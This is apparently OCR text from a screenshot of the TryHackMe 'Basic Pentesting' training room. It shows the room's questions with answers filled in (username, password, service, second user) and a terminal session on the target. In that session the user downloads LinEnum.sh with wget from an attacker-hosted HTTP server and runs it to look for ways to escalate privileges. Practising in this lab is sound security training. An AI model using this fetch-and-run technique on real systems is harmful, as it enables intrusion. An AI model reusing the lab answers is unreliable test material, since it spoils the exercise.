 10.9.12.198
23:03
TryHackMe | Basic Pentes
GitHub - rebootuser/LinE
https://tryhackme.com/room/basicpentestingjt
TryHackMe
Recon
Foothold
gitbook
HackTricks
RevShells
hashcat
TTY
Title
IP Address
Expires
?
Add 1 hour
Web App Test
10.10.205.111
17m 20s
Terminate
No answer needed
Question Done
What is the username?
jan
Correct Answer
Hint
What is the password?
armando
Correct Answer
Hint
What service do you use to access the server(answer in abbreviation in all caps)?
ssh
Correct Answer
Hint
Enumerate the machine to find any vectors for privilege escalation
No answer needed
Completed
Hint
What is the name of the other user you found(all lower case)?
kay
Correct Answer
If you have found another user, what can you do with this information?
No answer needed
Completed
Hint
What is the final password you obtain?
Answer format: ****************************************************
Submit
Hint
Created by ashu
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)!
120641 users are in here and this room is 1072 days old.
MSEC
hydra
File Actions Edit View Help
rustscan
hydra
python -m http.server
Cannot write to ‘LinEnum.sh’ (Success).
jan@basic2:~$ cd /tmp
jan@basic2:/tmp$ ls
hsperfdata_tomcat9
systemd-private-2098c4681fff40bdb7b5e272784d74e9-systemd-timesyncd.service-LITBW
f
jan@basic2:/tmp$ wget http://10.9.12.198:8000/LinEnum.sh
--2022-07-05 17:59:11-- http://10.9.12.198:8000/LinEnum.sh
Connecting to 10.9.12.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.1s
2022-07-05 17:59:11 (433 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jan@basic2:/tmp$ ls
hsperfdata_tomcat9
LinEnum.sh
systemd-private-2098c4681fff40bdb7b5e272784d74e9-systemd-timesyncd.service-LITBW
f
jan@basic2:/tmp$ ./LinEnum.sh -s -r report -e /tmp/ -t
-bash: ./LinEnum.sh: Permission denied
jan@basic2:/tmp$ chmod +x LinEnum.sh
jan@basic2:/tmp$ ./LinEnum.sh -s -r report -e /tmp/ -t
####################################################
# Local Linux Enumeration & Privilege Escalation Scr
####################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Report name = report-05-07-22
[+] Export location = /tmp/
[+] Thorough tests = Enabled
[+] Please enter password - INSECURE - real